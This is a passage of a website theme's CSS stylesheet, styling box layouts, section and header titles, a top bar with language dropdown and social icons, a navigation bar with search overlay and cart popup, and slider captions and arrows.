  .boxLayout .slider-section .tp-banner-container, .box-layout .slider-section .tp-banner-container {
    left: 0 !important;
    right: 0 !important;
    width: 100% !important;
    margin: 0 auto; }
  .boxLayout .slider-section .tparrows.tp-leftarrow, .box-layout .slider-section .tparrows.tp-leftarrow {
    left: 0 !important; }
  .boxLayout .slider-section .tparrows.tp-rightarrow, .box-layout .slider-section .tparrows.tp-rightarrow {
    right: 0 !important; }
  .boxLayout .searching-section, .box-layout .searching-section {
    overflow: hidden; }
    .boxLayout .searching-section .caption .caption-two, .box-layout .searching-section .caption .caption-two {
      right: -10%; }
      .boxLayout .searching-section .caption .caption-two img, .box-layout .searching-section .caption .caption-two img {
        width: 75%; }
  .boxLayout .subscribe-section, .box-layout .subscribe-section {
    overflow: hidden; }
  .boxLayout .optimized-section .content-wrapper, .box-layout .optimized-section .content-wrapper {
    padding: 80px 80px 0 30px; }
    @media only screen and (max-width: 991px) {
      .boxLayout .optimized-section .content-wrapper, .box-layout .optimized-section .content-wrapper {
        padding: 80px 15px 60px; } }

/* =========================================================
        Section-Title STYLE 
============================================================ */
.section-title {
  position: relative; }
  .section-title h2 {
    font-size: 36px;
    font-weight: 600;
    line-height: 40px;
    color: #092a48;
    margin-bottom: 39px; }
    @media only screen and (max-width: 767px) {
      .section-title h2 {
        font-size: 25px;
        line-height: 35px; } }
    @media only screen and (max-width: 479px) {
      .section-title h2 {
        font-size: 22px;
        line-height: 30px;
        margin-bottom: 10px; } }
  .section-title .border {
    position: absolute;
    top: 53px;
    left: 0;
    right: 0;
    width: 100px;
    height: 2px;
    background-color: #48c7ec;
    margin: 0 auto; }
    @media only screen and (max-width: 479px) {
      .section-title .border {
        display: none; } }
  .section-title .border-2 {
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    width: 100px;
    height: 4px;
    background-color: #48c7ec;
    margin: 0 auto; }
    @media only screen and (max-width: 767px) {
      .section-title .border-2 {
        top: 50px; } }
    @media only screen and (max-width: 479px) {
      .section-title .border-2 {
        display: none; } }
  .section-title .border-3 {
    max-width: 100%;
    height: 2px;
    background: url(../images/title-border-1.png) no-repeat center;
    margin: -20px auto 25px; }
    @media only screen and (max-width: 767px) {
      .section-title .border-3 {
        width: 100%; } }
    @media only screen and (max-width: 479px) {
      .section-title .border-3 {
        display: none; } }
  .section-title .border-4 {
    max-width: 100%;
    height: 2px;
    background: url(../images/title-border-2.png) no-repeat center;
    margin: -20px auto 25px; }
    @media only screen and (max-width: 767px) {
      .section-title .border-4 {
        width: 100%; } }
    @media only screen and (max-width: 479px) {
      .section-title .border-4 {
        display: none; } }
  .section-title p {
    font-size: 16px;
    color: #6a6a6a; }
    @media only screen and (max-width: 767px) {
      .section-title p {
        font-size: 15px;
        line-height: 25px; } }

/* =========================================================
        Header-Title STYLE 
============================================================ */
.header-title {
  padding: 235px 0 80px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .header-title {
      padding: 260px 0 80px; } }
  @media only screen and (max-width: 767px) {
    .header-title {
      padding: 100px 0 80px; } }
  @media only screen and (max-width: 479px) {
    .header-title {
      padding: 60px 0; } }
  .header-title .title {
    font-size: 36px;
    font-weight: 700;
    line-height: 50px;
    color: #092a48;
    margin-bottom:20px;
    letter-spacing: -0.5px; }
    @media only screen and (max-width: 991px) {
      .header-title .title {
        font-size: 35px;
        line-height: 35px; } }
    @media (min-width: 480px) and (max-width: 767px) {
      .header-title .title {
        font-size: 30px;
        line-height: 30px; } }
    @media only screen and (max-width: 479px) {
      .header-title .title {
        font-size: 25px;
        line-height: 30px;
        margin-bottom: 0; } }
  .header-title .sub-title {
    font-size: 18px;
    font-weight: 500;
    color: #092a48; }
    .header-title .sub-title .text-color {
      color: #48c7ec; }

/* =========================================================
        Header STYLE 
============================================================ */
.header-section {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99; }
  @media only screen and (max-width: 767px) {
    .header-section {
      position: relative; } }
  .header-section .top-bar {
    min-height: 40px;
    line-height: 40px;
    background-color: #006597; }
    @media only screen and (max-width: 991px) {
      .header-section .top-bar {
        min-height: 50px;
        line-height: 50px; } }
    @media only screen and (max-width: 767px) {
      .header-section .top-bar {
        text-align: center;
        min-height: auto;
        line-height: 35px;
        padding: 5px 0; } }
    @media only screen and (max-width: 767px) {
      .header-section .top-bar {
        padding: 10px 0; } }
    .header-section .top-bar .header-left-bar .contact-wrapper {
      display: inline-block; }
      .header-section .top-bar .header-left-bar .contact-wrapper li {
        font-size: 14px;
        display: inline-block;
        color: #9daab8;
        margin-right: 30px; }
        @media only screen and (max-width: 1199px) {
          .header-section .top-bar .header-left-bar .contact-wrapper li {
            font-size: 15px; } }
        @media only screen and (max-width: 479px) {
          .header-section .top-bar .header-left-bar .contact-wrapper li {
            display: block;
            margin: 0;
            line-height: 30px; } }
        .header-section .top-bar .header-left-bar .contact-wrapper li:last-child {
          margin-right: 0; }
        .header-section .top-bar .header-left-bar .contact-wrapper li i {
          font-size: 20px;
          color: #48c7ec;
          vertical-align: middle;
          margin-right: 5px; }
    @media only screen and (max-width: 767px) {
      .header-section .top-bar .header-right-bar {
        text-align: center; } }
    .header-section .top-bar .header-right-bar .language {
      position: relative;
      display: inline-block;
      margin-right: 15px;
      z-index: 9; }
      .header-section .top-bar .header-right-bar .language .dropbar {
        color: #48c7ec;
        text-transform: uppercase;
        text-align: center; }
        .header-section .top-bar .header-right-bar .language .dropbar i {
          font-size: 20px;
          margin-right: 10px;
          vertical-align: middle; }
        .header-section .top-bar .header-right-bar .language .dropbar.closed .title::after {
          -webkit-transform: rotate(0deg);
          -moz-transform: rotate(0deg);
          -ms-transform: rotate(0deg);
          -o-transform: rotate(0deg);
          transform: rotate(0deg); }
        .header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu {
          margin-top: 0px; }
          .header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu li {
            height: 0px; }
        .header-section .top-bar .header-right-bar .language .dropbar .title {
          cursor: pointer;
          display: inline-block; }
          .header-section .top-bar .header-right-bar .language .dropbar .title::after {
            content: "\f107";
            font-family: "FontAwesome";
            position: absolute;
            right: 0;
            -webkit-transform: rotate(180deg);
            -moz-transform: rotate(180deg);
            -ms-transform: rotate(180deg);
            -o-transform: rotate(180deg);
            transform: rotate(180deg); }
          .header-section .top-bar .header-right-bar .language .dropbar .title img {
            margin-right: 8px; }
        .header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu {
          position: relative;
          overflow: hidden;
          max-height: 200px;
          width: 130px;
          text-align: center;
          -webkit-transition: all 0.2s;
          -moz-transition: all 0.2s;
          transition: all 0.2s;
          -webkit-box-sizing: "border-box";
          -moz-box-sizing: "border-box";
          box-sizing: "border-box"; }
          .header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul {
            position: absolute;
            top: 0;
            width: 100%;
            border: 1px solid #085370; }
            .header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li {
              width: 100%;
              height: 40px;
              line-height: 40px;
              border-bottom: 1px solid #085370;
              padding: 0 12px;
              vertical-align: top;
              overflow: hidden;
              cursor: pointer;
              -webkit-transition: margin-top 0.5s, height 0.5s;
              -moz-transition: margin-top 0.5s, height 0.5s;
              transition: margin-top 0.5s, height 0.5s; }
              .header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:hover {
                background-color: #D9E1E4;
                color: #343C3F; }
              .header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:last-child {
                border: 0; }
              .header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li img {
                margin-right: 8px; }
    .header-section .top-bar .header-right-bar .social-icon li {
      display: inline-block;
      margin-right: 15px; }
      .header-section .top-bar .header-right-bar .social-icon li:last-child {
        margin-right: 0; }
      .header-section .top-bar .header-right-bar .social-icon li i {
        font-size: 16px;
        color: #9daab8;
        -webkit-transition: 0.5s;
        -khtml-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
        .header-section .top-bar .header-right-bar .social-icon li i:hover {
          color: #48c7ec; }
    .header-section .top-bar .contact-bar {
      display: flex; }
      @media only screen and (max-width: 991px) {
        .header-section .top-bar .contact-bar {
          display: block; } }
      .header-section .top-bar .contact-bar li {
        flex: 1; }
        @media only screen and (max-width: 991px) {
          .header-section .top-bar .contact-bar li {
            float: left;
            width: 50%;
            margin: 12px 0; } }
        @media only screen and (max-width: 510px) {
          .header-section .top-bar .contact-bar li {
            width: 100%;
            margin: 5px 0; } }
        .header-section .top-bar .contact-bar li .caption {
          width: 50px;
          height: 50px;
          line-height: 50px;
          background: #48c7ec;
          border-radius: 50%;
          float: left;
          text-align: center;
          margin-right: 12px; }
          @media only screen and (max-width: 1199px) {
            .header-section .top-bar .contact-bar li .caption {
              width: 40px;
              height: 40px;
              line-height: 40px; }
              .header-section .top-bar .contact-bar li .caption img {
                width: 15px; } }
          @media only screen and (max-width: 510px) {
            .header-section .top-bar .contact-bar li .caption {
              width: 30px;
              height: 30px;
              line-height: 30px; }
              .header-section .top-bar .contact-bar li .caption img {
                width: 10px; } }
        .header-section .top-bar .contact-bar li h4 {
          font-size: 20px;
          font-weight: 500;
          color: #fcfeff;
          margin: 0; }
          @media only screen and (max-width: 510px) {
            .header-section .top-bar .contact-bar li h4 {
              font-size: 18px; } }
        .header-section .top-bar .contact-bar li .time {
          font-size: 14px;
          color: #9a9a9a; }
          @media only screen and (max-width: 510px) {
            .header-section .top-bar .contact-bar li .time {
              font-size: 12px; } }
  .header-section .middle-wrapper {
    background: #FFFFFF;
    padding: 25px 0; }
    @media only screen and (max-width: 991px) {
      .header-section .middle-wrapper {
        padding: 15px 0 7px; } }
    @media only screen and (max-width: 767px) {
      .header-section .middle-wrapper {
        margin: 0 -15px;
        padding: 15px 15px; } }
    .header-section .middle-wrapper .header-left-bar .navbar-brand {
      margin: 0 0 0 30px;
      padding: 0; }
      @media only screen and (max-width: 991px) {
        .header-section .middle-wrapper .header-left-bar .navbar-brand {
          margin: 4px 0 0 15px;
          height: auto; } }
      @media only screen and (max-width: 767px) {
        .header-section .middle-wrapper .header-left-bar .navbar-brand {
          float: none !important;
          display: block;
          margin: 0 0 20px; } }
      .header-section .middle-wrapper .header-left-bar .navbar-brand img {
        max-width: 100%; }
        @media only screen and (max-width: 767px) {
          .header-section .middle-wrapper .header-left-bar .navbar-brand img {
            margin: 0 auto;
            width: 200px; } }
    .header-section .middle-wrapper .header-right-bar .finding-section {
      display: flex; }
      @media only screen and (max-width: 479px) {
        .header-section .middle-wrapper .header-right-bar .finding-section {
          display: block; } }
      .header-section .middle-wrapper .header-right-bar .finding-section li {
        flex: 1; }
        @media only screen and (max-width: 479px) {
          .header-section .middle-wrapper .header-right-bar .finding-section li {
            margin-bottom: 20px; } }
        .header-section .middle-wrapper .header-right-bar .finding-section li:last-child {
          margin-bottom: 0; }
        .header-section .middle-wrapper .header-right-bar .finding-section li i {
          font-size: 20px;
          width: 42px;
          height: 42px;
          line-height: 42px;
          color: #FFFFFF;
          background: #48c7ec;
          border-radius: 50%;
          text-align: center;
          float: left;
          box-shadow: 0 0 10px 0 #48c7ec;
          margin: 3px 15px 0 0; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-section .middle-wrapper .header-right-bar .finding-section li i {
              width: 30px;
              height: 30px;
              line-height: 30px;
              margin: 3px 10px 0 0; } }
          @media only screen and (max-width: 767px) {
            .header-section .middle-wrapper .header-right-bar .finding-section li i {
              font-size: 16px;
              width: 30px;
              height: 30px;
              line-height: 30px;
              margin: 3px 10px 0 0; } }
        .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
          font-size: 18px;
          font-weight: 500;
          color: #031633;
          margin-bottom: 3px; }
          @media only screen and (max-width: 991px) {
            .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
              font-size: 16px;
              margin-bottom: 0; } }
          @media only screen and (max-width: 767px) {
            .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
              font-size: 15px;
              margin-bottom: 0; } }
        .header-section .middle-wrapper .header-right-bar .finding-section li .location {
          font-size: 14px;
          color: #666666; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-section .middle-wrapper .header-right-bar .finding-section li .location {
              word-break: break-all; } }
          @media only screen and (max-width: 767px) {
            .header-section .middle-wrapper .header-right-bar .finding-section li .location {
              font-size: 12px; } }
  .header-section .navbar {
    border: 0;
    border-radius: 0;
    margin: 0;
    min-height: auto;
    background-color: #48c7ec;
    z-index: 998; }
    .header-section .navbar .navbar-header {
      position: relative;
      z-index: 5; }
      .header-section .navbar .navbar-header .navbar-brand {
        padding: 0;
        margin: 0; }
        .header-section .navbar .navbar-header .navbar-brand img {
          padding: 35px 0;
          -webkit-transition: 0.5s;
          -khtml-transition: 0.5s;
          -moz-transition: 0.5s;
          -ms-transition: 0.5s;
          -o-transition: 0.5s;
          transition: 0.5s; }
    .header-section .navbar.sticky {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      box-shadow: 0 0 20px 0px rgba(64, 64, 64, 0.16);
      padding: 0;
      z-index: 998; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-section .navbar.sticky {
          margin-top: -88px; } }
      .header-section .navbar.sticky .navbar-header .navbar-brand img {
        padding: 20px 0; }
      .header-section .navbar.sticky .navbar-collapse {
        width: 1140px;
        margin: 0 auto; }
        @media (min-width: 992px) and (max-width: 1199px) {
          .header-section .navbar.sticky .navbar-collapse {
            width: auto; } }
        .header-section .navbar.sticky .navbar-collapse .navbar-nav li:hover .dropdown {
          z-index: 9; }
        .header-section .navbar.sticky .navbar-collapse .navbar-nav li .dropdown {
          z-index: -1; }
        .header-section .navbar.sticky .navbar-collapse .navbar-nav li .cart::before {
          top: 12px;
          font-size: 10px; }
        .header-section .navbar.sticky .navbar-collapse .navbar-nav li .text {
          top: 10px; }
    .header-section .navbar .navbar-collapse {
      padding: 0; }
      .header-section .navbar .navbar-collapse .navbar-nav {
        margin: 0 30px; }
        .header-section .navbar .navbar-collapse .navbar-nav li {
          position: relative;
          font-size: 14px;
          font-weight: 500;
          text-transform: uppercase;
          margin-right: 25px; }
          @media (min-width: 992px) and (max-width: 1199px) {
            .header-section .navbar .navbar-collapse .navbar-nav li {
              margin-right: 25px; } }
          .header-section .navbar .navbar-collapse .navbar-nav li:last-child {
            margin-right: 0; }
          .header-section .navbar .navbar-collapse .navbar-nav li img {
            margin-right: 8px; }
          .header-section .navbar .navbar-collapse .navbar-nav li a, .header-section .navbar .navbar-collapse .navbar-nav li .search-view, .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
            color: #FFFFFF;
            padding: 0;
            line-height: 55px;
            -webkit-transition: 0.5s;
            -khtml-transition: 0.5s;
            -moz-transition: 0.5s;
            -ms-transition: 0.5s;
            -o-transition: 0.5s;
            transition: 0.5s; }
            .header-section .navbar .navbar-collapse .navbar-nav li a:hover, .header-section .navbar .navbar-collapse .navbar-nav li .search-view:hover, .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon:hover {
              color: #313131;
              background-color: transparent; }
          .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i {
            color: #222222; }
            .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i:hover {
              color: #48c7ec; }
          .header-section .navbar .navbar-collapse .navbar-nav li .search-view {
            cursor: pointer; }
          .header-section .navbar .navbar-collapse .navbar-nav li.active a {
            color: #313131;
            background-color: transparent; }
          .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu {
            top: 55px;
            visibility: visible;
            opacity: 1;
            z-index: 1;
            transform: translateY(0%);
            transition-delay: 0s, 0s, 0.3s; }
          .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu {
            top: 55px;
            left: -25px;
            min-width: 280px;
            background-color: #FFFFFF;
            padding: 10px 0;
            display: block;
            visibility: hidden;
            opacity: 0;
            border: 0;
            transform: translateY(-2em);
            z-index: -1;
            transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s; }
            .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li {
              position: relative;
              font-size: 14px;
              font-weight: 500;
              border-bottom: 1px solid rgba(97, 109, 126, 0.12);
              margin: 0 15px;
              padding: 0 5px;
              -webkit-transition: 0.5s;
              -khtml-transition: 0.5s;
              -moz-transition: 0.5s;
              -ms-transition: 0.5s;
              -o-transition: 0.5s;
              transition: 0.5s; }
              .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li.active a {
                color: #48c7ec !important; }
              .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover {
                border-bottom: 1px solid transparent; }
                .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover::before {
                  width: 100%; }
              .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li::before {
                content: "";
                position: absolute;
                width: 0;
                height: 1px;
                left: 0;
                bottom: 0;
                background: #48c7ec;
                -webkit-transition: 0.5s;
                -khtml-transition: 0.5s;
                -moz-transition: 0.5s;
                -ms-transition: 0.5s;
                -o-transition: 0.5s;
                transition: 0.5s; }
              .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child {
                border-bottom: 0; }
                .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child::before {
                  display: none; }
              .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a {
                color: #616d7e !important;
                line-height:25px;
				padding:8px 0;
                font-weight: 500; }
                .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a:hover {
                  color: #48c7ec !important; }
              .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover .sub-dropdown {
                opacity: 1;
                right: -136%; }
            .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu .sub-dropdown {
              position: absolute;
              top: 0;
              right: -120%;
              width: 180px;
              background-color: #FFFFFF;
              opacity: 0;
              padding: 10px 0;
              -webkit-transition: 0.5s;
              -khtml-transition: 0.5s;
              -moz-transition: 0.5s;
              -ms-transition: 0.5s;
              -o-transition: 0.5s;
              transition: 0.5s; }
          .header-section .navbar .navbar-collapse .navbar-nav li #search-bar {
            background: rgba(9, 42, 72, 0.98);
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            right: 0;
            visibility: hidden;
            opacity: 0;
            z-index: 99;
            -webkit-transition: 0.5s;
            -khtml-transition: 0.5s;
            -moz-transition: 0.5s;
            -ms-transition: 0.5s;
            -o-transition: 0.5s;
            transition: 0.5s; }
            .header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active {
              visibility: visible;
              opacity: 1; }
              .header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active .form-bar .form-group {
                -webkit-transform: scale(1);
                -moz-transform: scale(1);
                -ms-transform: scale(1);
                -o-transform: scale(1);
                transform: scale(1); }
            .header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar {
              width: 100%;
              height: 100%;
              text-align: right;
              padding-right: 60px;
              padding-top: 20px; }
              .header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar i {
                color: #FFFFFF;
                font-size: 22px; }
            .header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar {
              position: relative;
              width: 50%;
              top: 50%;
              margin: -50px auto; }
              .header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group {
                margin: 0;
                -webkit-transition: 0.5s;
                -khtml-transition: 0.5s;
                -moz-transition: 0.5s;
                -ms-transition: 0.5s;
                -o-transition: 0.5s;
                transition: 0.5s;
                -webkit-transform: scale(0.5);
                -moz-transform: scale(0.5);
                -ms-transform: scale(0.5);
                -o-transform: scale(0.5);
                transform: scale(0.5); }
                .header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control {
                  font-size: 32px;
                  color: #FFFFFF;
                  background-color: transparent;
                  border: 0;
                  border-bottom: 3px solid #FFFFFF;
                  box-shadow: none;
                  height: 50px;
                  padding: 0; }
                  .header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control::placeholder {
                    color: #FFFFFF; }
              .header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar input[placeholder], .header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar [placeholder], .header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar *[placeholder] {
                color: #FFFFFF !important; }
          .header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper {
            cursor: pointer; }
            .header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper.open .cart-item {
              display: block;
              visibility: visible;
              opacity: 1;
              transform: translateY(0);
              z-index: 5; }
          .header-section .navbar .navbar-collapse .navbar-nav li .text {
            width: 20px;
            height: 20px;
            color: #FFFFFF;
            background-color: #313131;
            border-radius: 50%;
            padding: 4px 6px;
            position: absolute;
            top: 25px;
            right: -11px;
            line-height: 11px;
            text-align: center;
            font-size: 10px; }
          .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
            position: absolute;
            top: 55px;
            right: 0;
            background-color: #FFFFFF;
            border: 2px solid #48c7ec;
            padding: 15px 15px 0;
            transform: translateY(50px);
            visibility: hidden;
            opacity: 0;
            z-index: -9999;
            -webkit-transition: 0.5s;
            -khtml-transition: 0.5s;
            -moz-transition: 0.5s;
            -ms-transition: 0.5s;
            -o-transition: 0.5s;
            transition: 0.5s; }
            @media (min-width: 992px) and (max-width: 1250px) {
              .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
                right: 0; } }
            .header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul {
              width: 300px; }
              .header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li {
                line-height: 30px;
                padding: 10px 0;
                border-bottom: 1px solid #48c7ec; }
                .header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li img {
                  width: 75px;
                  float: left; }
                .header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content {
                  color: #313131;
                  padding-left: 15px; }
                  .header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content h5 {
                    font-weight: 600;
                    color: #313131;
                    margin-bottom: 5px; }
                  .header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .rate {
                    color: #48c7ec;
                    display: block; }
                  .header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .option i {
                    margin: 0; }
            .header-section .navbar .navbar-collapse .navbar-nav li .cart-item .amount {
              color: #333;
              line-height: 30px;
              padding: 10px 0 30px; }
            .header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn {
              border-radius: 8px;
              width: 100%;
              font-size: 16px;
              padding: 7px 44px;
              margin-bottom: 25px; }
              .header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn::before {
                display: none; }
              .header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn:hover {
                color: #313131; }

/* =========================================================
        Slider-Section STYLE 
============================================================ */
.slider-section {
  overflow: hidden; }
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 55px !important;
    font-weight: 600 !important;
    line-height: 68px !important;
    color: #FFFFFF;
    margin: 14px 0 15px !important; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .slider-section #rev_slider_1 .font-extra-bold {
        font-size: 40px !important;
        line-height: 60px !important; } }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_1 .font-extra-bold {
        font-size: 30px !important;
        line-height: 50px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_1 .font-extra-bold {
        font-size: 25px !important;
        line-height: 40px !important;
        margin: 0 0 9px !important; } }
  .slider-section #rev_slider_1 .font-medium {
    font-size: 18px !important;
    font-weight: 500 !important;
    line-height: 30px !important;
    color: #FFFFFF !important; }
    .slider-section #rev_slider_1 .font-medium.text-center {
      text-align: center !important; }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_1 .font-medium {
        font-size: 16px !important;
        line-height: 25px !important;
        margin: 0 0 9px !important; } }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_1 .font-medium {
        font-size: 14px !important;
        line-height: 18px !important;
        margin: 30px 0 9px !important; } }
  .slider-section #rev_slider_1 .btn {
    font-size: 18px !important;
    border-radius: 0;
    padding: 11px 55px !important;
    margin: 0 2px !important; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_1 .btn {
        padding: 10px 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_1 .btn {
        padding: 10px 25px !important; } }
    .slider-section #rev_slider_1 .btn::before {
      border-radius: 0; }
    .slider-section #rev_slider_1 .btn.color-bg {
      background: #FFFFFF !important;
      color: #48c7ec !important; }
      .slider-section #rev_slider_1 .btn.color-bg::before {
        background-color: #092a48; }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_1 .btn {
        display: none; } }
  .slider-section #rev_slider_1 .tparrows.tp-leftarrow, .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
    top: 60% !important;
    bottom: auto !important;
    min-width: 50px !important;
    min-height: 50px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;
    background: #FFFFFF !important;
    border-radius: 0 !important;
    text-align: center !important;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_1 .tparrows.tp-leftarrow, .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
        width: 40px !important;
        height: 40px !important;
        min-width: 40px !important;
        min-height: 40px !important;
        line-height: 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_1 .tparrows.tp-leftarrow, .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
        width: 30px !important;
        height: 30px !important;
        min-width: 30px !important;
        min-height: 30px !important;
        line-height: 30px !important; } }
    .slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover, .slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover {
      background: #48c7ec !important; }
      .slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover::before, .slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover::before {
        color: #FFFFFF !important; }
    .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
      font-size: 20px !important;
      line-height: 50px !important;
      color: #48c7ec !important;
      -webkit-transition: 0.5s;
      -khtml-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      @media only screen and (max-width: 991px) {
        .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
          line-height: 40px !important; } }
      @media only screen and (max-width: 767px) {
        .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before, .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
          line-height: 30px !important;
          font-size: 16px !important; } }
    .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow, .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
      left: auto !important;
      right: 157px !important; }
      @media only screen and (min-width: 1500px) {
        .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow, .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
          right: 167px !important; } }
      @media only screen and (max-width: 991px) {
        .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow, .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
          right: 134px !important; } }
      @media only screen and (max-width: 767px) {
        .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow, .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
          right: 110px !important; } }
    .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-rightarrow, .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-rightarrow {
      right: 1% !important;
      left: auto !important; }
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 48px !important;
    font-weight: 600 !important;
    line-height: 62px !important;
    color: #FFFFFF;
    margin: 14px 0 15px !important; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .slider-section #rev_slider_2 .font-extra-bold {
        font-size: 40px !important;
        line-height: 60px !important; } }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_2 .font-extra-bold {
        font-size: 30px !important;
        line-height: 50px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_2 .font-extra-bold {
        font-size: 25px !important;
        line-height: 40px !important;
        margin: 0 0 9px !important; } }
  .slider-section #rev_slider_2 .font-medium {
    font-size: 18px !important;
    font-weight: 500 !important;
    line-height: 30px !important;
    color: #FFFFFF !important; }
    .slider-section #rev_slider_2 .font-medium.text-center {
      text-align: center !important; }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_2 .font-medium {
        font-size: 16px !important;
        line-height: 25px !important;
        margin: 0 0 9px !important; } }
    @media only screen and (max-width: 479px) {
      .slider-section #rev_slider_2 .font-medium {
        font-size: 14px !important;
        line-height: 18px !important;
        margin: 30px 0 9px !important; } }
  .slider-section #rev_slider_2 .btn {
    font-size: 18px !important;
    border-radius: 0;
    padding: 11px 55px !important;
    margin: 0 2px !important; }
    @media only screen and (max-width: 991px) {
      .slider-section #rev_slider_2 .btn {
        padding: 10px 40px !important; } }
    @media only screen and (max-width: 767px) {
      .slider-section #rev_slider_2 .btn {
        padding: 10px 25px !important; } }
    .slider-section #rev_slider_2 .btn::before {
      border-radius: 0; }
    .slider-section #rev_slider_2 .btn.color-bg {
      background: #FFFFFF !important;
      color: #48c7ec !important; }
